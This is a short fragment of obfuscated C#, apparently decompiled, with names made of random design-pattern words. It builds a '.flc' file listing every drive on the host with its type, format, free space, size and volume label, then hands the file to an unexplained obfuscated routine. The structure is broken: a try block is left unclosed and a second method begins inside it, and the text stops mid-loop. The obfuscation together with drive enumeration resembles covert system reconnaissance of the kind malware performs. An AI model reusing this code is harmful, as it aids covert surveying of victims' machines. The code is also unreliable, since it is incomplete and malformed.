 private void StructureProxyCaptureDynamic()
{
try
{
string text = Program.ImplementationInstanceTemplateDataComposite();
using (FileStream fileStream = new FileStream(text, FileMode.Create, FileAccess.ReadWrite))
{
List<StateObjectInterfaceClassSingle.MementoDataGetAdapterTree> list = this.EncapsulatedPutPutRestore.CaptureRestrictedStrategyClass;
Program.PutFacadeObserverFacadeAlter(list);
try
{
FileListing.WriteListing(new BinaryWriter(fileStream), this.EncapsulatedPutPutRestore.ChainObserverFlyweightTree,
this.EncapsulatedPutPutRestore.CompositeMutatorProxyGet, this.EncapsulatedPutPutRestore.CaptureRestrictedStrategyClass);
}
finally
{
Program.InterfaceRequestDeferStateData(list);
}
}
Program.RestrictedEncapsulatedEncapsulatedDynamicSequential(text, Program.SingleDeferObjectCompositeSequential
(this.EncapsulatedPutPutRestore.CaptureDataStrategyComposite, Program.ShareNotifyProxySingleRestore
(Program.MementoCaptureEncapsulatedEncapsulatedChain(), ".flc")));
}
public static void WriteListing(BinaryWriter ProxyImplementationNotifyInterface, string[] PrivateFacadeShareProxy, int
ClassInstanceAlterInterface, List<StateObjectInterfaceClassSingle.MementoDataGetAdapterTree> IteratorMediatorInstanceRestricted)
{
ProxyImplementationNotifyInterface.Write(Encoding.ASCII.GetBytes("FL"));
ProxyImplementationNotifyInterface.Write(1);
Queue<FileListing.DirectoryOffset> queue = new Queue<FileListing.DirectoryOffset>();
DriveInfo[] drives = DriveInfo.GetDrives();
ProxyImplementationNotifyInterface.Write(drives.Length);
foreach (DriveInfo driveInfo in drives)
{
ProxyImplementationNotifyInterface.Write(driveInfo.Name);
ProxyImplementationNotifyInterface.Write((int)driveInfo.DriveType);
ProxyImplementationNotifyInterface.Write(driveInfo.IsReady);
if (driveInfo.IsReady)
{
ProxyImplementationNotifyInterface.Write(driveInfo.DriveFormat);
ProxyImplementationNotifyInterface.Write(driveInfo.AvailableFreeSpace);
ProxyImplementationNotifyInterface.Write(driveInfo.TotalFreeSpace);
ProxyImplementationNotifyInterface.Write(driveInfo.TotalSize);
ProxyImplementationNotifyInterface.Write(driveInfo.VolumeLabel);